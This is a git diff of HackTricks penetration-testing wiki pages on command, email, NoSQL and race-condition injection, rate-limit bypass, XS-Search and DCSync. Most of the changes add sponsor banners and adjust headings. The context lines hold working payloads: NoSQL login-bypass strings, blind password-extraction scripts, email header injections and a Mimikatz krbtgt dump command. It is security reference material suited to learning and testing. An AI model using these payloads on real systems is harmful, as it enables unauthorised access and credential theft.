|
|
@ -88,6 +98,16 @@ FROM pg_catalog.pg_roles r
|
|||
ORDER BY 1;
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Enumeration
|
||||
|
||||
```
|
||||
|
|
@ -157,3 +177,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,17 @@
|
|||
# Command Injection
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -88,6 +100,16 @@ Here are the top 25 parameters that could be vulnerable to code injection and si
|
|||
?print={payload}
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
### Time based data exfiltration
|
||||
|
||||
Extracting data : char by char
|
||||
|
|
@ -163,3 +185,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,4 +1,14 @@
|
|||
# Email Injections
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,10 +26,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Email Header Injection
|
||||
|
||||
# Inject Cc and Bcc after sender argument
|
||||
## Inject Cc and Bcc after sender argument
|
||||
|
||||
```
|
||||
From:sender@domain.com%0ACc:recipient@domain.co,%0ABcc:recipient1@domain.com
|
||||
|
|
@ -27,7 +34,7 @@ From:sender@domain.com%0ACc:recipient@domain.co,%0ABcc:recipient1@domain.com
|
|||
|
||||
The message will be sent to the recipient and recipient1 accounts.
|
||||
|
||||
# Inject argument
|
||||
## Inject argument
|
||||
|
||||
```
|
||||
From:sender@domain.com%0ATo:attacker@domain.com
|
||||
|
|
@ -35,7 +42,7 @@ From:sender@domain.com%0ATo:attacker@domain.com
|
|||
|
||||
The message will be sent to the original recipient and the attacker account.
|
||||
|
||||
# Inject Subject argument
|
||||
## Inject Subject argument
|
||||
|
||||
```
|
||||
From:sender@domain.com%0ASubject:This is%20Fake%20Subject
|
||||
|
|
@ -43,7 +50,7 @@ From:sender@domain.com%0ASubject:This is%20Fake%20Subject
|
|||
|
||||
The fake subject will be added to the original subject and in some cases will replace it. It depends on the mail service behavior.
|
||||
|
||||
# Change the body of the message
|
||||
## Change the body of the message
|
||||
|
||||
Inject a two-line feed, then write your message to change the body of the message.
|
||||
|
||||
|
|
@ -51,7 +58,7 @@ Inject a two-line feed, then write your message to change the body of the messag
|
|||
From:sender@domain.com%0A%0AMy%20New%20%0Fake%20Message.
|
||||
```
|
||||
|
||||
# PHP mail() function exploitation
|
||||
## PHP mail() function exploitation
|
||||
|
||||
```bash
|
||||
# The function has the following definition:
|
||||
|
|
@ -69,7 +76,7 @@ Function [ <internal:standard> function mail ] {
|
|||
}
|
||||
```
|
||||
|
||||
## The 5th parameter ($additional\_parameters)
|
||||
### The 5th parameter ($additional\_parameters)
|
||||
|
||||
This section is going to be based on **how to abuse this parameter supposing that an attacker controls it**.
|
||||
|
||||
|
|
@ -77,7 +84,7 @@ This parameter is going to be added to the command line PHP will be using to inv
|
|||
|
||||
An attacker can **inject extract parameters for sendmail** in this case.
|
||||
|
||||
### Differences in the implementation of /usr/sbin/sendmail
|
||||
#### Differences in the implementation of /usr/sbin/sendmail
|
||||
|
||||
**sendmail** interface is **provided by the MTA email software** (Sendmail, Postfix, Exim etc.) installed on the system. Although the **basic functionality** (such as -t -i -f parameters) remains the **same** for compatibility reasons, **other functions and parameters** vary greatly depending on the MTA installed.
|
||||
|
||||
|
|
@ -89,12 +96,11 @@ Here are a few examples of different man pages of sendmail command/interface:
|
|||
|
||||
Depending on the **origin of the sendmail** binary different options have been discovered to abuse them and l**eak files or even execute arbitrary commands**. Check how in [**https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html**](https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html)
|
||||
|
||||
# References
|
||||
## References
|
||||
|
||||
* [**https://resources.infosecinstitute.com/email-injection/**](https://resources.infosecinstitute.com/email-injection/)
|
||||
* [**https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html**](https://exploitbox.io/paper/Pwning-PHP-Mail-Function-For-Fun-And-RCE.html)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -111,4 +117,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -160,7 +160,7 @@ When looking for CSD you can also **test semi-malformed** URLs like `/..%2f` or
|
|||
|
||||
* **Coloured Exploit**
|
||||
|
||||
.png>)
|
||||
 (2).png>)
|
||||
|
||||
* **JS Exploit**
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,14 @@
|
|||
# NoSQL injection
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,10 +26,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
NoSQL databases provide looser consistency restrictions than traditional SQL databases. By requiring fewer relational constraints and consistency checks, NoSQL databases often offer performance and scaling benefits. Yet these databases are still potentially vulnerable to injection attacks, even if they aren't using the traditional SQL syntax.
|
||||
|
||||
# Exploit
|
||||
## Exploit
|
||||
|
||||
In PHP you can send an Array changing the sent parameter from _parameter=foo_ to _parameter\[arrName]=foo._
|
||||
|
||||
|
|
@ -36,7 +45,7 @@ username[$nin][admin]=admin&username[$nin][test]=test&pass[$ne]=7 #<Matches non
|
|||
{ $where: "this.credits == this.debits" }#<IF>, can be used to execute code
|
||||
```
|
||||
|
||||
## Basic authentication bypass
|
||||
### Basic authentication bypass
|
||||
|
||||
**Using not equal ($ne) or greater ($gt)**
|
||||
|
||||
|
|
@ -52,14 +61,14 @@ username[$exists]=true&password[$exists]=true
|
|||
{"username": {"$gt": undefined}, "password": {"$gt": undefined} }
|
||||
```
|
||||
|
||||
## **SQL - Mongo**
|
||||
### **SQL - Mongo**
|
||||
|
||||
```
|
||||
Normal sql: ' or 1=1-- -
|
||||
Mongo sql: ' || 1==1// or ' || 1==1%00
|
||||
```
|
||||
|
||||
## Extract **length** information
|
||||
### Extract **length** information
|
||||
|
||||
```bash
|
||||
username[$ne]=toto&password[$regex]=.{1}
|
||||
|
|
@ -67,7 +76,7 @@ username[$ne]=toto&password[$regex]=.{3}
|
|||
# True if the length equals 1,3...
|
||||
```
|
||||
|
||||
## Extract **data** information
|
||||
### Extract **data** information
|
||||
|
||||
```
|
||||
in URL (if length == 3)
|
||||
|
|
@ -87,7 +96,7 @@ in JSON
|
|||
{"username": {"$eq": "admin"}, "password": {"$regex": "^mdp" }}
|
||||
```
|
||||
|
||||
## **SQL - Mongo**
|
||||
### **SQL - Mongo**
|
||||
|
||||
```
|
||||
/?search=admin' && this.password%00 --> Check if the field password exists
|
||||
|
|
@ -101,7 +110,7 @@ in JSON
|
|||
/?search=admin' && this.password && this.password.match(/^duvj78i3u$/)%00 Found
|
||||
```
|
||||
|
||||
## PHP Arbitrary Function Execution
|
||||
### PHP Arbitrary Function Execution
|
||||
|
||||
Using the **$func** operator of the [MongoLite](https://github.com/agentejo/cockpit/tree/0.11.1/lib/MongoLite) library (used by default) it might be possible to execute and arbitrary function as in [this report](https://swarm.ptsecurity.com/rce-cockpit-cms/).
|
||||
|
||||
|
|
@ -111,7 +120,17 @@ Using the **$func** operator of the [MongoLite](https://github.com/agentejo/cock
|
|||
|
||||
.png>)
|
||||
|
||||
# Blind NoSQL
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Blind NoSQL
|
||||
|
||||
```python
|
||||
import requests, string
|
||||
|
|
@ -149,7 +168,7 @@ while True:
|
|||
password += c
|
||||
```
|
||||
|
||||
# MongoDB Payloads
|
||||
## MongoDB Payloads
|
||||
|
||||
```
|
||||
true, $where: '1 == 1'
|
||||
|
|
@ -171,12 +190,12 @@ db.injection.insert({success:1});return 1;db.stores.mapReduce(function() { { emi
|
|||
[$ne]=1
|
||||
```
|
||||
|
||||
# Tools
|
||||
## Tools
|
||||
|
||||
* [https://github.com/an0nlk/Nosql-MongoDB-injection-username-password-enumeration](https://github.com/an0nlk/Nosql-MongoDB-injection-username-password-enumeration)
|
||||
* [https://github.com/C4l1b4n/NoSQL-Attack-Suite](https://github.com/C4l1b4n/NoSQL-Attack-Suite)
|
||||
|
||||
## Brute-force login usernames and passwords from POST login
|
||||
### Brute-force login usernames and passwords from POST login
|
||||
|
||||
This is a simple script that you could modify but the previous tools can also do this task.
|
||||
|
||||
|
|
@ -229,15 +248,12 @@ def get_usernames():
|
|||
|
||||
for u in get_usernames():
|
||||
get_password(u)
|
||||
|
||||
```
|
||||
|
||||
# References
|
||||
|
||||
{% file src="../.gitbook/assets/EN-NoSQL-No-injection-Ron-Shulman-Peleg-Bronshtein-1.pdf" %}
|
||||
|
||||
[https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20injection)
|
||||
## References
|
||||
|
||||
* [https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L\_2uGJGU7AVNRcqRvEi%2Fuploads%2Fgit-blob-3b49b5d5a9e16cb1ec0d50cb1e62cb60f3f9155a%2FEN-NoSQL-No-injection-Ron-Shulman-Peleg-Bronshtein-1.pdf?alt=media](https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L\_2uGJGU7AVNRcqRvEi%2Fuploads%2Fgit-blob-3b49b5d5a9e16cb1ec0d50cb1e62cb60f3f9155a%2FEN-NoSQL-No-injection-Ron-Shulman-Peleg-Bronshtein-1.pdf?alt=media)
|
||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20injection)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -255,4 +271,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,4 +1,14 @@
|
|||
# Race Condition
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,17 +26,16 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Anything limited by a number of attempts
|
||||
## Anything limited by a number of attempts
|
||||
|
||||
Race conditions are **vulnerabilities** that **appear** in webs that **limit the number of times you can perform an action**. A very easy example can be found in [**this report**](https://medium.com/@pravinponnusamy/race-condition-vulnerability-found-in-bug-bounty-program-573260454c43).
|
||||
|
||||
# Using several times a one-time use code
|
||||
## Using several times a one-time use code
|
||||
|
||||
When you make the web page perform some **action** that **should be done only once**, but if the action is done **several times** you will be **benefited**, you really need to try a **Race condicion**.\
|
||||
Most of the time this is directly related with **money** (if an action is made you get X money, so let's try to make it several time very quickly)**.**
|
||||
|
||||
## **Using from the same account the same code several times**
|
||||
### **Using from the same account the same code several times**
|
||||
|
||||
For example, in [**this bug** ](https://hackerone.com/reports/759247)the hunter was able to **load the money inside a gift card several times.**
|
||||
|
||||
|
|
@ -57,7 +66,7 @@ def handleResponse(req, interesting):
|
|||
|
||||
Using also BURP you could also send the **request** to **Intruder**, set the **number of threads** to **30** inside the **Options menu and,** select as payload **Null payloads** and generate **30.**
|
||||
|
||||
## **Using the same code from different accounts**
|
||||
### **Using the same code from different accounts**
|
||||
|
||||
**If the previously proposal didn't work (try to use the same code several times from the same account) you try a variant:Try t use the same code from different accounts:**
|
||||
|
||||
|
|
@ -80,26 +89,25 @@ def handleResponse(req, interesting):
|
|||
table.add(req)
|
||||
```
|
||||
|
||||
## OAuth2 eternal persistence
|
||||
### OAuth2 eternal persistence
|
||||
|
||||
There are several [**OAUth providers**](https://en.wikipedia.org/wiki/List\_of\_OAuth\_providers). Theses services will allow you to create an application and authenticate users that the provider has registered. In order to do so, the **client** will need to **permit your application** to access some of their data inside of the **OAUth provider**.\
|
||||
So, until here just a common login with google/linkdin/github... where you aer prompted with a page saying: "_Application \<InsertCoolName> wants to access you information, do you want to allow it?_"
|
||||
|
||||
### Race Condition in `authorization_code`
|
||||
#### Race Condition in `authorization_code`
|
||||
|
||||
The **problem** appears when you **accept it** and automatically sends a **`authorization_code`** to the malicious application. Then, this **application abuses a Race Condition in the OAUth service provider to generate more that one AT/RT** (_Authentication Token/Refresh Token_) from the **`authorization_code`** for your account. Basically, it will abuse the fact that you have accept the application to access your data to **create several accounts**. Then, if you **stop allowing the application to access your data one pair of AT/RT will be deleted, but the other ones will still be valid**.
|
||||
The **problem** appears when you **accept it** and automatically sends a **`authorization_code`** to the malicious application. Then, this **application abuses a Race Condition in the OAUth service provider to generate more that one AT/RT** (_Authentication Token/Refresh Token_) from the **`authorization_code`** for your account. Basically, it will abuse the fact that you have accept the application to access your data to **create several accounts**. Then, if you **stop allowing the application to access your data one pair of AT/RT will be deleted, but the other ones will still be valid**.
|
||||
|
||||
### Race Condition in `Refresh Token`
|
||||
#### Race Condition in `Refresh Token`
|
||||
|
||||
Once you have **obtained a valid RT** you could try to **abuse it to generate several AT/RT** and **even if the user cancels the permissions** for the malicious application to access his data, **several RTs will still be valid.**
|
||||
|
||||
# References
|
||||
## References
|
||||
|
||||
* [https://hackerone.com/reports/759247](https://hackerone.com/reports/759247)
|
||||
* [https://pandaonair.com/2020/06/11/race-conditions-exploring-the-possibilities.html](https://pandaonair.com/2020/06/11/race-conditions-exploring-the-possibilities.html)
|
||||
* [https://hackerone.com/reports/55140](https://hackerone.com/reports/55140)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -116,4 +124,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,4 +1,14 @@
|
|||
# Rate Limit Bypass
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,18 +26,17 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
## Using similar endpoints
|
||||
### Using similar endpoints
|
||||
|
||||
If you are attacking the `/api/v3/sign-up` endpoint try to perform bruteforce to `/Sing-up`, `/SignUp`, `/singup`...
|
||||
|
||||
Also try appending to the original endpoint bytes like `%00, %0d%0a, %0d, %0a, %09, %0C, %20`
|
||||
|
||||
## Blank chars in code/params
|
||||
### Blank chars in code/params
|
||||
|
||||
Try adding some blank byte like `%00, %0d%0a, %0d, %0a, %09, %0C, %20` to the code and/or params. For example `code=1234%0a` or if you are requesting a code for an email and you only have 5 tries, use the 5 tries for `example@email.com`, then for `example@email.com%0a`, then for `example@email.com%0a%0a`, and continue...
|
||||
Try adding some blank byte like `%00, %0d%0a, %0d, %0a, %09, %0C, %20` to the code and/or params. For example `code=1234%0a` or if you are requesting a code for an email and you only have 5 tries, use the 5 tries for `example@email.com`, then for `example@email.com%0a`, then for `example@email.com%0a%0a`, and continue...
|
||||
|
||||
## Changing IP origin using headers
|
||||
### Changing IP origin using headers
|
||||
|
||||
```bash
|
||||
X-Originating-IP: 127.0.0.1
|
||||
|
|
@ -46,19 +55,18 @@ X-Forwarded-For: 127.0.0.1
|
|||
|
||||
If they are limiting to 10 tries per IP, every 10 tries change the IP inside the header.
|
||||
|
||||
## Change other headers
|
||||
### Change other headers
|
||||
|
||||
Try changing the user-agent, the cookies... anything that could be able to identify you.
|
||||
|
||||
## Adding extra params to the path
|
||||
### Adding extra params to the path
|
||||
|
||||
If the limit in in the path `/resetpwd`, try BFing that path, and once the rate limit is reached try `/resetpwd?someparam=1`
|
||||
|
||||
## Login in your account before each attempt
|
||||
### Login in your account before each attempt
|
||||
|
||||
Maybe if you **login into your account before each attempt** (or each set of X tries), the rate limit is restarted. If you are attacking a login functionality, you can do this in burp using a Pitchfork attack in **setting your credentials every X tries** (and marking follow redirects).
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -75,4 +83,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -1,5 +1,15 @@
|
|||
# XS-Search
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -73,6 +83,16 @@ You can access the tool in [https://xsinator.com/](https://xsinator.com/)
|
|||
**Excluded XS-Leaks**: We had to exclude XS-Leaks that rely on **service workers** as they would interfere with other leaks in XSinator. Furthermore, we chose to **exclude XS-Leaks that rely on misconfiguration and bugs in a specific web application**. For example, CrossOrigin Resource Sharing (CORS) misconfigurations, postMessage leakage or Cross-Site Scripting. Additionally, we excluded timebased XS-Leaks since they often suffer from being slow, noisy and inaccurate.
|
||||
{% endhint %}
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Event Handler Techniques
|
||||
|
||||
### Onload/Onerror
|
||||
|
|
@ -175,6 +195,16 @@ You can perform the same attack with **`portal`** tags.
|
|||
|
||||
Applications often use [postMessage broadcasts](https://developer.mozilla.org/en-US/docs/Web/API/Window/postMessage) to share information with other origins. Listening to this messages one could find **sensitive info** (potentially if the the `targetOrigin` param is not used). Also, the fact of receiving some message can be **used as an oracle** (you only receive this kind of message if you are logged in).
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Global Limits Techniques
|
||||
|
||||
### WebSocket API
|
||||
|
|
@ -247,6 +277,16 @@ Browsers use sockets to communicate with servers. As the operating system and th
|
|||
|
||||
For more info: [https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/](https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/)
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## Performance API Techniques
|
||||
|
||||
The [`Performance API`](https://developer.mozilla.org/en-US/docs/Web/API/Performance) provides access to performance-related information enhanced by the data from the [`Resource Timing API`](https://developer.mozilla.org/en-US/docs/Web/API/Resource\_Timing\_API) which provides the timings of network requests such as the duration but when there’s a `Timing-Allow-Origin: *` header sent by the server the transfer size and domain lookup time is also provided.\
|
||||
|
|
@ -776,6 +816,16 @@ In an execution timing it's possible to **eliminate** **network factors** to obt
|
|||
* **Summary:** The [performance.now()](https://xsleaks.dev/docs/attacks/timing-attacks/clocks/#performancenow) API can be used to measure how much time it takes to perform a request using `window.open`. Other clocks could be used.
|
||||
* **Code Example**: [https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks](https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks)
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
## With HTML or Re Injection
|
||||
|
||||
Here you can find techniques to exfiltrate information from a cross-origin HTML **injecting HTML content**. These techniques are interesting in cases where for any reason you can **inject HTML but you cannot inject JS code**.
|
||||
|
|
@ -883,3 +933,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
|
|
|||
|
|
@ -63,7 +63,7 @@ In AD environments, **clients interact with Enterprise CAs to request a certific
|
|||
|
||||
### Client Certificate Request Flow
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image.png" alt=""><figcaption></figcaption></figure>
|
||||
<figure><img src="../../.gitbook/assets/image (5).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
It's the process to **obtain a certificate** from AD CS. At a high level, during enrolment clients first **find an Enterprise CA** based on the **objects in the Enrolment Services** container discussed above.
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,14 @@
|
|||
# DCSync
|
||||
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,18 +26,17 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
## DCSync
|
||||
|
||||
# DCSync
|
||||
|
||||
The **DCSync **permission implies having these permissions over the domain itself: **DS-Replication-Get-Changes**, **Replicating Directory Changes All **and **Replicating Directory Changes In Filtered Set**.
|
||||
The **DCSync** permission implies having these permissions over the domain itself: **DS-Replication-Get-Changes**, **Replicating Directory Changes All** and **Replicating Directory Changes In Filtered Set**.
|
||||
|
||||
**Important Notes about DCSync:**
|
||||
|
||||
* The **DCSync attack simulates the behavior of a Domain Controller and asks other Domain Controllers to replicate information **using the Directory Replication Service Remote Protocol (MS-DRSR). Because MS-DRSR is a valid and necessary function of Active Directory, it cannot be turned off or disabled.
|
||||
* The **DCSync attack simulates the behavior of a Domain Controller and asks other Domain Controllers to replicate information** using the Directory Replication Service Remote Protocol (MS-DRSR). Because MS-DRSR is a valid and necessary function of Active Directory, it cannot be turned off or disabled.
|
||||
* By default only **Domain Admins, Enterprise Admins, Administrators, and Domain Controllers** groups have the required privileges.
|
||||
* If any account passwords are stored with reversible encryption, an option is available in Mimikatz to return the password in clear text
|
||||
|
||||
## Enumeration
|
||||
### Enumeration
|
||||
|
||||
Check who has these permissions using `powerview`:
|
||||
|
||||
|
|
@ -35,18 +44,29 @@ Check who has these permissions using `powerview`:
|
|||
Get-ObjectAcl -DistinguishedName "dc=dollarcorp,dc=moneycorp,dc=local" -ResolveGUIDs | ?{($_.ObjectType -match 'replication-get') -or ($_.ActiveDirectoryRights -match 'GenericAll')}
|
||||
```
|
||||
|
||||
## Exploit Locally
|
||||
{% hint style="danger" %}
|
||||

|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
{% endhint %}
|
||||
|
||||
### Exploit Locally
|
||||
|
||||
```bash
|
||||
Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
